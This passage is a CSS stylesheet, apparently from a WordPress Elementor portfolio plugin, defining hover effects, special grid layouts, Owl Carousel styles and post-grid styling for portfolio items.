background-size: cover;
background-position: center center;
-webkit-transform: scale(1);
-moz-transform: scale(1);
-o-transform: scale(1);
transform: scale(1);
-webkit-box-shadow: 0px 4px 14px -1px rgba(0, 0, 0, 0);
-moz-box-shadow: 0px 4px 14px -1px rgba(0, 0, 0, 0);
box-shadow: 0px 4px 14px -1px rgba(0, 0, 0, 0);
-webkit-transition: all 0.4s ease-in-out;
-moz-transition: all 0.4s ease-in-out;
transition: all 0.4s ease-in-out;
}
.elpt-portfolio-content.hover19 .portfolio-item:hover {
-webkit-transform: scale(1.1);
-moz-transform: scale(1.1);
-o-transform: scale(1.1);
transform: scale(1.1);
-webkit-box-shadow: 0px 4px 14px -1px rgba(0, 0, 0, 0.24);
-moz-box-shadow: 0px 4px 14px -1px rgba(0, 0, 0, 0.24);
box-shadow: 0px 4px 14px -1px rgba(0, 0, 0, 0.24);
}
.elpt-portfolio-content.hover19 .portfolio-item:hover .portfolio-item-infos-wrapper {
opacity: 1;
}
.elpt-portfolio-content.hover19 .portfolio-item:hover .portfolio-item-infos {
opacity: 1 !important;
transform: translateX(0);
-webkit-transform: translateX(0);
-moz-transform: translateX(0);
}
.elpt-portfolio-content.hover19 .portfolio-item-infos-wrapper {
position: absolute;
top: 0;
right: 0;
width: 70%;
height: 100%;
padding: 20px;
background: rgba(0, 0, 0, 0.8);
color: #fff;
text-align: center;
z-index: 9;
-webkit-transition: all 0.4s ease-in-out;
-moz-transition: all 0.4s ease-in-out;
transition: all 0.4s ease-in-out;
opacity: 0;
}
.elpt-portfolio-content.hover19 .portfolio-item-infos {
-webkit-transition: all 0.3s ease-in-out;
-moz-transition: all 0.3s ease-in-out;
transition: all 0.3s ease-in-out;
transform: translateX(100%);
-webkit-transform: translateX(100%);
-moz-transform: translateX(100%);
}
.elpt-portfolio-content.hover20 .portfolio-item {
display: block;
position: relative;
width: 100%;
-webkit-background-size: cover;
-moz-background-size: cover;
-o-background-size: cover;
background-size: cover;
background-position: center center;
-webkit-transform: scale(1);
-moz-transform: scale(1);
-o-transform: scale(1);
transform: scale(1);
-webkit-transition: all 0.4s ease-in-out;
-moz-transition: all 0.4s ease-in-out;
transition: all 0.4s ease-in-out;
}
.elpt-portfolio-content.hover20 .portfolio-item img {
filter: grayscale(0%);
}
.elpt-portfolio-content.hover20 .portfolio-item:hover img {
filter: grayscale(100%);
}
.elpt-portfolio-content.hover20 .portfolio-item:hover .portfolio-item-infos-wrapper {
opacity: 1;
-webkit-transform: rotate(0);
-moz-transform: rotate(0);
-o-transform: rotate(0);
transform: rotate(0);
-webkit-transform: scale(1);
-moz-transform: scale(1);
-o-transform: scale(1);
transform: scale(1);
}
.elpt-portfolio-content.hover20 .portfolio-item:hover .portfolio-item-infos {
opacity: 1 !important;
-webkit-transform: scale(1);
-moz-transform: scale(1);
-o-transform: scale(1);
transform: scale(1);
}
.elpt-portfolio-content.hover20 .portfolio-item-infos-wrapper {
position: absolute;
top: 0;
left: 0;
width: 100%;
height: 100%;
display: inline-block;
padding: 20px;
background: rgba(0, 0, 0, 0.7);
color: #fff;
text-align: center;
z-index: 9;
-webkit-transition: all 0.4s ease-in-out;
-moz-transition: all 0.4s ease-in-out;
transition: all 0.4s ease-in-out;
opacity: 0;
transform: translateX(-100%);
-webkit-transform: translateX(-100%);
-moz-transform: translateX(-100%);
-webkit-transform: rotate(20deg);
-moz-transform: rotate(20deg);
-o-transform: rotate(20deg);
transform: rotate(20deg);
}
.elpt-portfolio-content.hover20 .portfolio-item-infos {
-webkit-transition: all 0.4s ease-in-out;
-moz-transition: all 0.4s ease-in-out;
transition: all 0.4s ease-in-out;
-webkit-transform: scale(0.7);
-moz-transform: scale(0.7);
-o-transform: scale(0.7);
transform: scale(0.7);
}
.elpt-portfolio-content.hover21 .portfolio-item {
display: block;
position: relative;
width: 100%;
-webkit-background-size: cover;
-moz-background-size: cover;
-o-background-size: cover;
background-size: cover;
background-position: center center;
-webkit-transition: all 0.4s ease-in-out;
-moz-transition: all 0.4s ease-in-out;
transition: all 0.4s ease-in-out;
}
.elpt-portfolio-content.hover21 .portfolio-item img {
-webkit-transform: rotate(0deg);
-moz-transform: rotate(0deg);
-o-transform: rotate(0deg);
transform: rotate(0deg);
}
.elpt-portfolio-content.hover21 .portfolio-item:hover .portfolio-item-infos-wrapper {
opacity: 1;
-webkit-transform: scale(0.9);
-moz-transform: scale(0.9);
-o-transform: scale(0.9);
transform: scale(0.9);
}
.elpt-portfolio-content.hover21 .portfolio-item:hover .portfolio-item-infos {
opacity: 1;
-webkit-transform: scale(1);
-moz-transform: scale(1);
-o-transform: scale(1);
transform: scale(1);
}
.elpt-portfolio-content.hover21 .portfolio-item-infos-wrapper {
position: absolute;
bottom: 0;
left: 0;
width: 100%;
padding: 20px;
background: rgba(0, 0, 0, 0.8);
color: #fff;
text-align: center;
z-index: 9;
-webkit-transition: all 0.4s ease-in-out;
-moz-transition: all 0.4s ease-in-out;
transition: all 0.4s ease-in-out;
opacity: 0;
-webkit-transform: scale(0.7);
-moz-transform: scale(0.7);
-o-transform: scale(0.7);
transform: scale(0.7);
}  .elpt-portfolio-content.hover22 .portfolio-item-wrapper.elpt-layout-content-below {
display: flex;
flex-direction: column;
} .elpt-portfolio-content.hover22 .portfolio-item {
display: block;
position: relative;
width: 100%;
-webkit-background-size: cover;
-moz-background-size: cover;
-o-background-size: cover;
background-size: cover;
background-position: center center;
-webkit-transition: all 0.4s ease-in-out;
-moz-transition: all 0.4s ease-in-out;
transition: all 0.4s ease-in-out;
} .elpt-portfolio-content.hover22 .portfolio-item img.elpt-main-image {
display: none;
} .elpt-portfolio-content.hover22 .portfolio-item-infos-wrapper {
position: relative;
top: auto;
bottom: auto;
left: auto;
width: 100%;
height: auto;
min-height: 60px;
background: transparent;
color: #fff;
text-align: left;
z-index: 9;
-webkit-transition: all 0.4s ease-in-out;
-moz-transition: all 0.4s ease-in-out;
transition: all 0.4s ease-in-out;
opacity: 1;
} .elpt-portfolio-content.hover22 .portfolio-item-infos {
opacity: 1;
position: relative;
top: 0 !important;
margin-top: 0 !important;
-webkit-transition: all 0.4s ease-in-out;
-moz-transition: all 0.4s ease-in-out;
transition: all 0.4s ease-in-out;
padding: 15px 0;
} .elpt-portfolio-content.hover22 .portfolio-item-infos .portfolio-item-title {
margin-bottom: 5px;
display: block;
} .elpt-portfolio-content.hover22 .portfolio-item-infos .portfolio-item-desc {
display: block;
margin-bottom: 8px;
font-size: 13px;
line-height: 1.4;
opacity: 0.9;
} .elpt-portfolio-content.hover22 .portfolio-item-infos .portfolio-item-category {
display: block;
} .elpt-portfolio-content.hover22 .portfolio-item-wrapper:hover .portfolio-item {
-webkit-box-shadow: 0px 4px 14px -1px rgba(0, 0, 0, 0.24);
-moz-box-shadow: 0px 4px 14px -1px rgba(0, 0, 0, 0.24);
box-shadow: 0px 4px 14px -1px rgba(0, 0, 0, 0.24);
} .elpt-portfolio-content.hover22 p {
display: none;
}  .elpt-portfolio-content .portfolio-item-icon-wrapper {
margin-bottom: 10px;
line-height: 1;
} .elpt-portfolio-content .powerfolio-item-icon {
font-size: 24px;
color: inherit;
display: inline-block;
line-height: 1;
} .elpt-portfolio-content .powerfolio-item-icon svg {
width: 24px;
height: 24px;
fill: currentColor;
}  .elpt-portfolio-content.hover22 .portfolio-item-infos.has-icon {
display: flex;
align-items: flex-start;
gap: 15px;
} .elpt-portfolio-content.hover22 .portfolio-item-text-content {
flex: 1;
min-width: 0;
} .elpt-portfolio-content.hover22 .portfolio-item-icon-wrapper {
margin-bottom: 0;
flex-shrink: 0;
} .elpt-portfolio-content.hover22 .portfolio-item-infos.has-icon {
flex-direction: row;
}
.elpt-portfolio-content.hover22 .portfolio-item-infos.has-icon .portfolio-item-icon-wrapper {
order: 2;
}
.elpt-portfolio-content.hover22 .portfolio-item-infos.has-icon .portfolio-item-text-content {
order: 1;
} .elpt-portfolio-content.hover22 .portfolio-item-infos-wrapper[style*="text-align: right"] .portfolio-item-infos.has-icon {
flex-direction: row-reverse;
}
.elpt-portfolio-content.hover22 .portfolio-item-infos-wrapper[style*="text-align: right"] .portfolio-item-infos.has-icon .portfolio-item-icon-wrapper {
order: 1;
}
.elpt-portfolio-content.hover22 .portfolio-item-infos-wrapper[style*="text-align: right"] .portfolio-item-infos.has-icon .portfolio-item-text-content {
order: 2;
text-align: right;
} .elpt-portfolio-content.hover22 .portfolio-item-infos-wrapper[style*="text-align: center"] .portfolio-item-infos.has-icon {
flex-direction: column;
align-items: center;
}
.elpt-portfolio-content.hover22 .portfolio-item-infos-wrapper[style*="text-align: center"] .portfolio-item-infos.has-icon .portfolio-item-icon-wrapper {
order: 1;
margin-bottom: 10px;
}
.elpt-portfolio-content.hover22 .portfolio-item-infos-wrapper[style*="text-align: center"] .portfolio-item-infos.has-icon .portfolio-item-text-content {
order: 2;
text-align: center;
}
.element-hsize-1 {
height: 279px;
}
.element-hsize-1 .portfolio-item {
height: 279px;
}
.element-hsize-2 {
height: 558px;
}
.element-hsize-2 .portfolio-item {
height: 558px;
}
.element-size-1 {
width: 100%;
height: 279px;
}
.element-size-1 .portfolio-item {
height: 279px;
}
@media (min-width: 768px) {
.element-size-1 {
width: 50%;
}
}
@media (min-width:992px) {
.element-size-1 {
width: 25%;
}
}
.element-size-2 {
width: 100%;
}
@media (min-width:992px) {
.element-size-2 {
width: 50%;
}
}
.element-size-3 {
width: 100%;
}
@media (min-width:992px) {
.element-size-3 {
width: 75%;
}
}
.element-size-4 {
width: 100%;
}
.element-size-4 .portfolio-item {
height: 279px;
}
.elpt-portfolio-content.elpt-portfolio-special-grid-1 .portfolio-item-wrapper {
box-sizing: border-box;
padding: 0px !important;
width: 100%;
height: 279px;
}
.elpt-portfolio-content.elpt-portfolio-special-grid-1 .portfolio-item-wrapper .portfolio-item {
height: 279px;
}
@media (min-width: 768px) {
.elpt-portfolio-content.elpt-portfolio-special-grid-1 .portfolio-item-wrapper {
width: 50%;
}
}
@media (min-width:992px) {
.elpt-portfolio-content.elpt-portfolio-special-grid-1 .portfolio-item-wrapper {
width: 25%;
}
}
.elpt-portfolio-content.elpt-portfolio-special-grid-1 .portfolio-item-wrapper * {
box-sizing: border-box;
}
.elpt-portfolio-content.elpt-portfolio-special-grid-1 .portfolio-item-wrapper .portfolio-item {
height: 279px;
}
@media (min-width: 768px) {
.elpt-portfolio-content.elpt-portfolio-special-grid-1 .portfolio-item-wrapper {
width: 50%;
}
}
@media (min-width:992px) {
.elpt-portfolio-content.elpt-portfolio-special-grid-1 .portfolio-item-wrapper {
width: 25%;
}
}
.elpt-portfolio-content.elpt-portfolio-special-grid-1 .portfolio-item-wrapper img {
display: none;
}
.elpt-portfolio-content.elpt-portfolio-special-grid-1 .portfolio-item-wrapper:nth-child(3),
.elpt-portfolio-content.elpt-portfolio-special-grid-1 .portfolio-item-wrapper:nth-child(6),
.elpt-portfolio-content.elpt-portfolio-special-grid-1 .portfolio-item-wrapper:nth-child(9),
.elpt-portfolio-content.elpt-portfolio-special-grid-1 .portfolio-item-wrapper:nth-child(12) {
width: 100%;
height: 558px;
}
@media (min-width:992px) {
.elpt-portfolio-content.elpt-portfolio-special-grid-1 .portfolio-item-wrapper:nth-child(3),
.elpt-portfolio-content.elpt-portfolio-special-grid-1 .portfolio-item-wrapper:nth-child(6),
.elpt-portfolio-content.elpt-portfolio-special-grid-1 .portfolio-item-wrapper:nth-child(9),
.elpt-portfolio-content.elpt-portfolio-special-grid-1 .portfolio-item-wrapper:nth-child(12) {
width: 50%;
}
}
.elpt-portfolio-content.elpt-portfolio-special-grid-1 .portfolio-item-wrapper:nth-child(3) .portfolio-item,
.elpt-portfolio-content.elpt-portfolio-special-grid-1 .portfolio-item-wrapper:nth-child(6) .portfolio-item,
.elpt-portfolio-content.elpt-portfolio-special-grid-1 .portfolio-item-wrapper:nth-child(9) .portfolio-item,
.elpt-portfolio-content.elpt-portfolio-special-grid-1 .portfolio-item-wrapper:nth-child(12) .portfolio-item {
height: 558px;
}
.elpt-portfolio-content.elpt-portfolio-special-grid-2 .portfolio-item-wrapper {
box-sizing: border-box;
padding: 0px !important;
width: 100%;
height: 279px;
}
.elpt-portfolio-content.elpt-portfolio-special-grid-2 .portfolio-item-wrapper * {
box-sizing: border-box;
}
.elpt-portfolio-content.elpt-portfolio-special-grid-2 .portfolio-item-wrapper .portfolio-item {
height: 279px;
}
@media (min-width: 768px) {
.elpt-portfolio-content.elpt-portfolio-special-grid-2 .portfolio-item-wrapper {
width: 50%;
}
}
@media (min-width:992px) {
.elpt-portfolio-content.elpt-portfolio-special-grid-2 .portfolio-item-wrapper {
width: 25%;
}
}
.elpt-portfolio-content.elpt-portfolio-special-grid-2 .portfolio-item-wrapper img {
display: none;
}
.elpt-portfolio-content.elpt-portfolio-special-grid-2 .portfolio-item-wrapper:nth-child(3n+1) {
height: 558px;
}
.elpt-portfolio-content.elpt-portfolio-special-grid-2 .portfolio-item-wrapper:nth-child(3n+1) .portfolio-item {
height: 558px;
}
.elpt-portfolio-content.elpt-portfolio-special-grid-3 .portfolio-item-wrapper {
padding: 0px !important;
width: 100%;
height: 279px;
}
.elpt-portfolio-content.elpt-portfolio-special-grid-3 .portfolio-item-wrapper * {
box-sizing: border-box;
}
.elpt-portfolio-content.elpt-portfolio-special-grid-3 .portfolio-item-wrapper .portfolio-item {
height: 279px;
}
@media (min-width: 768px) {
.elpt-portfolio-content.elpt-portfolio-special-grid-3 .portfolio-item-wrapper {
width: 50%;
}
}
@media (min-width:992px) {
.elpt-portfolio-content.elpt-portfolio-special-grid-3 .portfolio-item-wrapper {
width: 25%;
}
}
.elpt-portfolio-content.elpt-portfolio-special-grid-3 .portfolio-item-wrapper img {
display: none;
}
.elpt-portfolio-content.elpt-portfolio-special-grid-3 .portfolio-item-wrapper:nth-child(1),
.elpt-portfolio-content.elpt-portfolio-special-grid-3 .portfolio-item-wrapper:nth-child(7),
.elpt-portfolio-content.elpt-portfolio-special-grid-3 .portfolio-item-wrapper:nth-child(9) {
height: 558px;
}
.elpt-portfolio-content.elpt-portfolio-special-grid-3 .portfolio-item-wrapper:nth-child(1) .portfolio-item,
.elpt-portfolio-content.elpt-portfolio-special-grid-3 .portfolio-item-wrapper:nth-child(7) .portfolio-item,
.elpt-portfolio-content.elpt-portfolio-special-grid-3 .portfolio-item-wrapper:nth-child(9) .portfolio-item {
height: 558px;
}
.elpt-portfolio-content.elpt-portfolio-special-grid-3 .portfolio-item-wrapper:nth-child(3),
.elpt-portfolio-content.elpt-portfolio-special-grid-3 .portfolio-item-wrapper:nth-child(5),
.elpt-portfolio-content.elpt-portfolio-special-grid-3 .portfolio-item-wrapper:nth-child(11) {
width: 100%;
height: 558px;
}
@media (min-width:992px) {
.elpt-portfolio-content.elpt-portfolio-special-grid-3 .portfolio-item-wrapper:nth-child(3),
.elpt-portfolio-content.elpt-portfolio-special-grid-3 .portfolio-item-wrapper:nth-child(5),
.elpt-portfolio-content.elpt-portfolio-special-grid-3 .portfolio-item-wrapper:nth-child(11) {
width: 50%;
}
}
.elpt-portfolio-content.elpt-portfolio-special-grid-3 .portfolio-item-wrapper:nth-child(3) .portfolio-item,
.elpt-portfolio-content.elpt-portfolio-special-grid-3 .portfolio-item-wrapper:nth-child(5) .portfolio-item,
.elpt-portfolio-content.elpt-portfolio-special-grid-3 .portfolio-item-wrapper:nth-child(11) .portfolio-item {
height: 558px;
}
.elpt-portfolio-content.elpt-portfolio-special-grid-4 .portfolio-item-wrapper {
box-sizing: border-box;
padding: 0px !important;
width: 100%;
height: 279px;
}
.elpt-portfolio-content.elpt-portfolio-special-grid-4 .portfolio-item-wrapper * {
box-sizing: border-box;
}
.elpt-portfolio-content.elpt-portfolio-special-grid-4 .portfolio-item-wrapper .portfolio-item {
height: 279px;
}
@media (min-width: 768px) {
.elpt-portfolio-content.elpt-portfolio-special-grid-4 .portfolio-item-wrapper {
width: 50%;
}
}
@media (min-width:992px) {
.elpt-portfolio-content.elpt-portfolio-special-grid-4 .portfolio-item-wrapper {
width: 25%;
}
}
.elpt-portfolio-content.elpt-portfolio-special-grid-4 .portfolio-item-wrapper img {
display: none;
}
.elpt-portfolio-content.elpt-portfolio-special-grid-4 .portfolio-item-wrapper:nth-child(2n) {
width: 100%;
}
@media (min-width:992px) {
.elpt-portfolio-content.elpt-portfolio-special-grid-4 .portfolio-item-wrapper:nth-child(2n) {
width: 50%;
}
}
.elpt-portfolio-content.elpt-portfolio-special-grid-5 .portfolio-item-wrapper {
padding: 5px !important;
margin-bottom: 5px;
width: 100%;
height: 279px;
}
.elpt-portfolio-content.elpt-portfolio-special-grid-5 .portfolio-item-wrapper * {
box-sizing: border-box;
}
.elpt-portfolio-content.elpt-portfolio-special-grid-5 .portfolio-item-wrapper .portfolio-item {
height: 279px;
}
@media (min-width: 768px) {
.elpt-portfolio-content.elpt-portfolio-special-grid-5 .portfolio-item-wrapper {
width: 50%;
}
}
@media (min-width:992px) {
.elpt-portfolio-content.elpt-portfolio-special-grid-5 .portfolio-item-wrapper {
width: 25%;
}
}
.elpt-portfolio-content.elpt-portfolio-special-grid-5 .portfolio-item-wrapper img {
display: none;
}
.elpt-portfolio-content.elpt-portfolio-special-grid-5 .portfolio-item-wrapper:nth-child(3),
.elpt-portfolio-content.elpt-portfolio-special-grid-5 .portfolio-item-wrapper:nth-child(4),
.elpt-portfolio-content.elpt-portfolio-special-grid-5 .portfolio-item-wrapper:nth-child(9),
.elpt-portfolio-content.elpt-portfolio-special-grid-5 .portfolio-item-wrapper:nth-child(10) {
width: 100%;
}
@media (min-width:992px) {
.elpt-portfolio-content.elpt-portfolio-special-grid-5 .portfolio-item-wrapper:nth-child(3),
.elpt-portfolio-content.elpt-portfolio-special-grid-5 .portfolio-item-wrapper:nth-child(4),
.elpt-portfolio-content.elpt-portfolio-special-grid-5 .portfolio-item-wrapper:nth-child(9),
.elpt-portfolio-content.elpt-portfolio-special-grid-5 .portfolio-item-wrapper:nth-child(10) {
width: 50%;
}
}
.elpt-portfolio-content.elpt-portfolio-special-grid-6 .portfolio-item-wrapper {
padding: 5px !important;
margin-bottom: 5px;
width: 33.33%;
height: 279px;
}
.elpt-portfolio-content.elpt-portfolio-special-grid-6 .portfolio-item-wrapper * {
box-sizing: border-box;
}
.elpt-portfolio-content.elpt-portfolio-special-grid-6 .portfolio-item-wrapper .portfolio-item {
height: 279px;
}
.elpt-portfolio-content.elpt-portfolio-special-grid-6 .portfolio-item-wrapper img {
display: none;
}
.elpt-portfolio-content.elpt-portfolio-special-grid-6 .portfolio-item-wrapper:nth-child(4),
.elpt-portfolio-content.elpt-portfolio-special-grid-6 .portfolio-item-wrapper:nth-child(9),
.elpt-portfolio-content.elpt-portfolio-special-grid-6 .portfolio-item-wrapper:nth-child(11) {
width: 66.66%;
}      .elpt-portfolio-content.elpt-portfolio-special-grid-7 .portfolio-item-wrapper {
box-sizing: border-box;
padding-top: 5px;
padding-right: 5px;
padding-bottom: 10px;
padding-left: 5px;
margin-bottom: 5px;
width: 100%;
height: 279px;
}
.elpt-portfolio-content.elpt-portfolio-special-grid-7 .portfolio-item-wrapper * {
box-sizing: border-box;
}
.elpt-portfolio-content.elpt-portfolio-special-grid-7 .portfolio-item-wrapper .portfolio-item {
height: 279px;
}
@media (min-width: 768px) {
.elpt-portfolio-content.elpt-portfolio-special-grid-7 .portfolio-item-wrapper {
width: 50%;
}
}
@media (min-width:992px) { .elpt-portfolio-content.elpt-portfolio-special-grid-7 .portfolio-item-wrapper {
width: 33.33%;
} .elpt-portfolio-content.elpt-portfolio-special-grid-7 .portfolio-item-wrapper:nth-child(6n+4) {
width: 60%;
margin-left: 20%;
margin-right: 20%;
} .elpt-portfolio-content.elpt-portfolio-special-grid-7 .portfolio-item-wrapper:nth-child(6n+5),
.elpt-portfolio-content.elpt-portfolio-special-grid-7 .portfolio-item-wrapper:nth-child(6n) {
width: 50%;
}
}
.elpt-portfolio-content.elpt-portfolio-special-grid-7 .portfolio-item-wrapper img {
display: none;
}
.elpt-portfolio-content.elpt-portfolio-grid-builder.elpt-portfolio-margin { margin-bottom: 5px;
}
.elpt-portfolio-content.elpt-portfolio-grid-builder .portfolio-item-wrapper {
width: 25%;
}
.elpt-portfolio-content.elpt-portfolio-grid-builder .portfolio-item-wrapper * {
box-sizing: border-box;
}
.elpt-portfolio-content.elpt-portfolio-grid-builder .portfolio-item-wrapper img {
display: none;
}   .elpt-portfolio-content.elpt-portfolio-carousel .owl-dots button,
.elpt-portfolio-content.elpt-portfolio-carousel .owl-nav button {
display: inline-block;
padding: 0;
margin: 0;
border: none;
background: none;
font-size: inherit;
font-family: inherit;
font-weight: inherit;
color: inherit;
text-align: center;
text-decoration: none;
vertical-align: middle;
line-height: normal;
white-space: nowrap;
cursor: pointer;
outline: none;
-webkit-appearance: none;
-moz-appearance: none;
appearance: none;
}
.elpt-portfolio-content.elpt-portfolio-carousel .portfolio-item-wrapper {
float: none;
width: 100%;
display: block;
height: 250px;
}
@media (min-width: 1400px) {
.elpt-portfolio-content.elpt-portfolio-carousel .portfolio-item-wrapper {
height: 400px;
}
}
.elpt-portfolio-content.elpt-portfolio-carousel .portfolio-item {
height: 250px;
}
@media (min-width: 1400px) {
.elpt-portfolio-content.elpt-portfolio-carousel .portfolio-item {
height: 400px;
}
}
.elpt-portfolio-content.elpt-portfolio-carousel .portfolio-item img {
display: none;
} .elpt-portfolio-content .portfolio-item.elpt-has-hover-image {
position: relative;
overflow: hidden;
}
.elpt-portfolio-content .portfolio-item.elpt-has-hover-image .elpt-main-image {
width: 100%;
height: 100%;
object-fit: cover;
display: block !important;
transition: opacity 0.3s ease-in-out;
}
.elpt-portfolio-content .portfolio-item.elpt-has-hover-image .elpt-hover-image {
position: absolute;
top: 0;
left: 0;
width: 100%;
height: 100%;
object-fit: cover;
opacity: 0;
display: block !important;
transition: opacity 0.3s ease-in-out;
}
.elpt-portfolio-content .portfolio-item.elpt-has-hover-image:hover .elpt-main-image {
opacity: 0;
}
.elpt-portfolio-content .portfolio-item.elpt-has-hover-image:hover .elpt-hover-image {
opacity: 1;
} .elpt-portfolio-content .portfolio-item.elpt-has-hover-image .portfolio-item-infos-wrapper {
display: none !important;
}
.elpt-portfolio-content .portfolio-item.elpt-has-hover-image:hover .portfolio-item-infos-wrapper {
display: none !important;
}.owl-carousel {
display: none;
width: 100%;
-webkit-tap-highlight-color: transparent; position: relative;
z-index: 1; }
.owl-carousel .owl-stage {
position: relative;
-ms-touch-action: pan-Y;
touch-action: manipulation;
-moz-backface-visibility: hidden; }
.owl-carousel .owl-stage:after {
content: ".";
display: block;
clear: both;
visibility: hidden;
line-height: 0;
height: 0; }
.owl-carousel .owl-stage-outer {
position: relative;
overflow: hidden; -webkit-transform: translate3d(0px, 0px, 0px); }
.owl-carousel .owl-wrapper,
.owl-carousel .owl-item {
-webkit-backface-visibility: hidden;
-moz-backface-visibility: hidden;
-ms-backface-visibility: hidden;
-webkit-transform: translate3d(0, 0, 0);
-moz-transform: translate3d(0, 0, 0);
-ms-transform: translate3d(0, 0, 0); }
.owl-carousel .owl-item {
position: relative;
min-height: 1px;
float: left;
-webkit-backface-visibility: hidden;
-webkit-tap-highlight-color: transparent;
-webkit-touch-callout: none; }
.owl-carousel .owl-item img {
display: block;
width: 100%; }
.owl-carousel .owl-nav.disabled,
.owl-carousel .owl-dots.disabled {
display: none; }
.owl-carousel .owl-nav .owl-prev,
.owl-carousel .owl-nav .owl-next,
.owl-carousel .owl-dot {
cursor: pointer;
-webkit-user-select: none;
-khtml-user-select: none;
-moz-user-select: none;
-ms-user-select: none;
user-select: none; }
.owl-carousel .owl-nav button.owl-prev,
.owl-carousel .owl-nav button.owl-next,
.owl-carousel button.owl-dot {
background: none;
color: inherit;
border: none;
padding: 0 !important;
font: inherit; }
.owl-carousel.owl-loaded {
display: block; }
.owl-carousel.owl-loading {
opacity: 0;
display: block; }
.owl-carousel.owl-hidden {
opacity: 0; }
.owl-carousel.owl-refresh .owl-item {
visibility: hidden; }
.owl-carousel.owl-drag .owl-item {
-ms-touch-action: pan-y;
touch-action: pan-y;
-webkit-user-select: none;
-moz-user-select: none;
-ms-user-select: none;
user-select: none; }
.owl-carousel.owl-grab {
cursor: move;
cursor: grab; }
.owl-carousel.owl-rtl {
direction: rtl; }
.owl-carousel.owl-rtl .owl-item {
float: right; } .no-js .owl-carousel {
display: block; } .owl-carousel .animated {
animation-duration: 1000ms;
animation-fill-mode: both; }
.owl-carousel .owl-animated-in {
z-index: 0; }
.owl-carousel .owl-animated-out {
z-index: 1; }
.owl-carousel .fadeOut {
animation-name: fadeOut; }
@keyframes fadeOut {
0% {
opacity: 1; }
100% {
opacity: 0; } } .owl-height {
transition: height 500ms ease-in-out; } .owl-carousel .owl-item { }
.owl-carousel .owl-item .owl-lazy {
opacity: 0;
transition: opacity 400ms ease; }
.owl-carousel .owl-item .owl-lazy[src^=""], .owl-carousel .owl-item .owl-lazy:not([src]) {
max-height: 0; }
.owl-carousel .owl-item img.owl-lazy {
transform-style: preserve-3d; } .owl-carousel .owl-video-wrapper {
position: relative;
height: 100%;
background: #000; }
.owl-carousel .owl-video-play-icon {
position: absolute;
height: 80px;
width: 80px;
left: 50%;
top: 50%;
margin-left: -40px;
margin-top: -40px;
background: url(//impacksafagroup.sn/wp-content/plugins/portfolio-elementor/elementor/../vendor/owl.carousel/assets/owl.video.play.png) no-repeat;
cursor: pointer;
z-index: 1;
-webkit-backface-visibility: hidden;
transition: transform 100ms ease; }
.owl-carousel .owl-video-play-icon:hover {
-ms-transform: scale(1.3, 1.3);
transform: scale(1.3, 1.3); }
.owl-carousel .owl-video-playing .owl-video-tn,
.owl-carousel .owl-video-playing .owl-video-play-icon {
display: none; }
.owl-carousel .owl-video-tn {
opacity: 0;
height: 100%;
background-position: center center;
background-repeat: no-repeat;
background-size: contain;
transition: opacity 400ms ease; }
.owl-carousel .owl-video-frame {
position: relative;
z-index: 1;
height: 100%;
width: 100%; }.owl-theme .owl-dots,.owl-theme .owl-nav{text-align:center;-webkit-tap-highlight-color:transparent}.owl-theme .owl-nav{margin-top:10px}.owl-theme .owl-nav [class*=owl-]{color:#FFF;font-size:14px;margin:5px;padding:4px 7px;background:#D6D6D6;display:inline-block;cursor:pointer;border-radius:3px}.owl-theme .owl-nav [class*=owl-]:hover{background:#869791;color:#FFF;text-decoration:none}.owl-theme .owl-nav .disabled{opacity:.5;cursor:default}.owl-theme .owl-nav.disabled+.owl-dots{margin-top:10px}.owl-theme .owl-dots .owl-dot{display:inline-block;zoom:1}.owl-theme .owl-dots .owl-dot span{width:10px;height:10px;margin:5px 7px;background:#D6D6D6;display:block;-webkit-backface-visibility:visible;transition:opacity .2s ease;border-radius:30px}.owl-theme .owl-dots .owl-dot.active span,.owl-theme .owl-dots .owl-dot:hover span{background:#869791}.anima1 {
-webkit-transition: all 0.3s ease-in-out;
-moz-transition: all 0.3s ease-in-out;
transition: all 0.3s ease-in-out;
}
.anima-none {
-webkit-transition: none!important;
-moz-transition: none!important;
transition: none!important;
}
.anima-transform {
-webkit-transition-property: -webkit-transform;
-moz-transition-property: -moz-transform;
-o-transition-property: -o-transform;
transition-property: transform;
}
.background-cover,
.bg-cover {
-webkit-background-size: cover;
-moz-background-size: cover;
-o-background-size: cover;
background-size: cover;
} .pwgd-post-grid {
box-sizing: border-box;
}
.pwgd-post-grid * {
box-sizing: border-box;
}
.pwgd-post-grid .pwgd-post-grid-content:after {
content: '';
display: block;
clear: both;
}
.pwgd-post-grid .pwgd-post-grid-item-wrapper {
padding: 10px;
}
.pwgd-post-grid .pwgd-post-grid-item {
padding: 10px;
position: relative;
overflow: hidden;
min-height: 100%;
}
.pwgd-post-grid .pwgd-post-grid-item-meta-wrapper {
padding-top: 5px;
padding-bottom: 10px;
}
.pwgd-post-grid .pwgd-post-grid-item-meta-wrapper .pwgd-post-grid-item-meta {
display: inline-block;
margin-right: 5px;
font-size: 12px;
background: #f4f4f4;
padding: 2px 5px;
}
.pwgd-post-grid .pwgd-post-grid-item-meta-wrapper .pwgd-post-grid-item-meta a {
text-decoration: none;
}
.pwgd-post-grid .pwgd-post-grid-item-meta-icon {
margin-right: 3px;
}
.pwgd-post-grid .pwgd-post-grid-item-img-wrapper .pwgd-post-grid-item-img-link {
display: block;
background: no-repeat center center #eeeeee;
background-image: url(//impacksafagroup.sn/wp-content/plugins/portfolio-elementor/elementor/../assets/img/post.png);
min-height: 120px;
background-size: cover;
position: relative;
}
.pwgd-post-grid .pwgd-post-grid-item-title-wrapper .pwgd-post-grid-item-title {
font-weight: bold;
margin-bottom: 5px;
font-size: 20px;
}
.pwgd-post-grid .pwgd-post-grid-item-title-wrapper .pwgd-post-grid-item-title a {
text-decoration: none;
}
.pwgd-post-grid .pwgd-post-grid-item-btn-wrapper {
margin-top: 10px;
}
.pwgd-post-grid .pwgd-post-grid-item-btn-wrapper .pwgd-post-grid-item-btn {
display: inline-block;
padding: 3px 6px;
border-radius: 6px;
text-decoration: none;
background: #f4f4f4;
}
.pwgd-post-grid .pwgd-post-grid-pagination {
margin-top: 20px;
text-align: center;
}
.pwgd-post-grid .pwgd-post-grid-pagination a {
display: inline-block;
padding: 5px 10px;
margin-right: 5px;
border: 1px solid #ddd;
border-radius: 3px;
}
.pwgd-posts-filter {
text-align: center;
padding-bottom: 20px;
}
.pwgd-posts-filter .posts-filter-item {
border: 0;
background: #333;
color: #fff;
padding: 8px 12px;
margin-right: 3px;
margin-bottom: 3px;
font-size: 13px;
outline: none!important;
-webkit-transition: all 0.3s ease-in-out;
-moz-transition: all 0.3s ease-in-out;
transition: all 0.3s ease-in-out;
}
.pwgd-posts-filter .posts-filter-item:hover {
background: #555;
